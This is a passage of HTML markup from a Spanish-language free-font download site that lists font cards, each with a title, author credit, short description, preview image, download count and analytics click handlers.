           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303-Plus.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303-Plus.webp" width="730" height="200" alt="Aucznik 1303 Plus  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303-Plus_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303-Plus.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Aucznik-1303-Plus.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aucznik 1303 Plus Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">398 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aucznik-1303-Plus.font" title="Aucznik 1303 Plus Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Pink-Slab-130.font" title="Pink Slab 130" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Pink Slab 130
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by pinklovesconsent.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric slab serif font with strong, block-like serifs and high contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Pink-Slab-130.font" title="Pink Slab 130" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Slab-130.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Slab-130.webp" width="730" height="200" alt="Pink Slab 130  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Slab-130_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Slab-130.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Pink-Slab-130.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Pink Slab 130 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">16858 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Pink-Slab-130.font" title="Pink Slab 130 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Pink-Sans-130.font" title="Pink Sans 130" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Pink Sans 130
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by pinklovesconsent.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with strong, angular lines and a modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Pink-Sans-130.font" title="Pink Sans 130" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Sans-130.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Sans-130.webp" width="730" height="200" alt="Pink Sans 130  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Sans-130_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pink-Sans-130.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Pink-Sans-130.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Pink Sans 130 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">14855 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Pink-Sans-130.font" title="Pink Sans 130 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/ElroNet-Monospace.font" title="ElroNet Monospace" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ElroNet Monospace
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/ElroNet-Monospace.font" title="ElroNet Monospace" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Monospace.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Monospace.webp" width="730" height="200" alt="ElroNet Monospace  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Monospace_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Monospace.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/ElroNet-Monospace.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ElroNet Monospace Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1731 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/ElroNet-Monospace.font" title="ElroNet Monospace Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/MasksMKThree.font" title="MasksMKThree" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MasksMKThree
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Sep 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A display font made of intricate, mask-inspired illustrations for each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/MasksMKThree.font" title="MasksMKThree" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MasksMKThree.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MasksMKThree.webp" width="730" height="200" alt="MasksMKThree  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MasksMKThree_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MasksMKThree.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/MasksMKThree.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MasksMKThree Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">131 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/MasksMKThree.font" title="MasksMKThree Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/ElroNet-Proportional.font" title="ElroNet Proportional" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ElroNet Proportional
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 02 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/ElroNet-Proportional.font" title="ElroNet Proportional" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Proportional.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Proportional.webp" width="730" height="200" alt="ElroNet Proportional  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Proportional_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElroNet-Proportional.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/ElroNet-Proportional.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ElroNet Proportional Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">949 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/ElroNet-Proportional.font" title="ElroNet Proportional Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/ClarksSummit.font" title="ClarksSummit" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ClarksSummit
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jan 17 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Alex Tomlinson - Skyhaven Fonts - shfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with tall, narrow letters and a casual style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/ClarksSummit.font" title="ClarksSummit" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClarksSummit.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClarksSummit.webp" width="730" height="200" alt="ClarksSummit  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClarksSummit_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClarksSummit.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/ClarksSummit.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ClarksSummit Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">960 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/ClarksSummit.font" title="ClarksSummit Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/RanyJulek.font" title="RanyJulek" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                RanyJulek
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Nov 21 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( www.typoets.org  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric display typeface with a modern and edgy style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/RanyJulek.font" title="RanyJulek" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/RanyJulek.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/RanyJulek.webp" width="730" height="200" alt="RanyJulek  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/RanyJulek_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/RanyJulek.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/RanyJulek.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="RanyJulek Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">167 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/RanyJulek.font" title="RanyJulek Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/OPTIBrinX-Script.font" title="OPTIBrinX-Script" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                OPTIBrinX-Script
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 04 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Castcraft Software - opti.netii.net - check the website before use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brush-style script font with dynamic and expressive strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/OPTIBrinX-Script.font" title="OPTIBrinX-Script" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIBrinX-Script.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIBrinX-Script.webp" width="730" height="200" alt="OPTIBrinX-Script  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIBrinX-Script_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIBrinX-Script.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/OPTIBrinX-Script.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="OPTIBrinX-Script Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">538 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/OPTIBrinX-Script.font" title="OPTIBrinX-Script Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.font" title="True 2D t was created using FontCreator 6.5 from High-Logic.com" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                True 2D t was created using FontCreator 6.5 from High-Logic.com
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Galdino Otten - galdinootten.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with irregular, wavy lines for a casual look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.font" title="True 2D t was created using FontCreator 6.5 from High-Logic.com" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.webp" width="730" height="200" alt="True 2D t was created using FontCreator 6.5 from High-Logic.com  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="True 2D t was created using FontCreator 6.5 from High-Logic.com Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">163 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/True-2D-t-was-created-using-FontCreator-65-from-High-Logiccom.font" title="True 2D t was created using FontCreator 6.5 from High-Logic.com Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Sketch-Nothing.font" title="Sketch Nothing" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sketch Nothing
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Galdino Otten - galdinootten.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, sketch-style font with a hand-drawn, textured appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Sketch-Nothing.font" title="Sketch Nothing" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketch-Nothing.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketch-Nothing.webp" width="730" height="200" alt="Sketch Nothing  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketch-Nothing_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketch-Nothing.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Sketch-Nothing.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sketch Nothing Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">552 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sketch-Nothing.font" title="Sketch Nothing Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/New-Press.font" title="New Press" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                New Press
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Galdino Otten - galdinootten.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with tall, narrow characters and consistent stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/New-Press.font" title="New Press" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-Press.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-Press.webp" width="730" height="200" alt="New Press  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-Press_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/New-Press.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/New-Press.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="New Press Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1070 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/New-Press.font" title="New Press Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Ponyville-Medium.font" title="Ponyville Medium" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ponyville Medium
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 01 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Ponyville-Medium.font" title="Ponyville Medium" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/Ponyville-Medium.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/Ponyville-Medium.webp" width="730" height="200" alt="Ponyville Medium  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/Ponyville-Medium_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/Ponyville-Medium.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Ponyville-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ponyville Medium Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">577 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ponyville-Medium.font" title="Ponyville Medium Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Blnker.font" title="Blnker" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Blnker
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 14 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Blnker.font" title="Blnker" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blnker.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blnker.webp" width="730" height="200" alt="Blnker  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blnker_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blnker.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Blnker.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Blnker Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
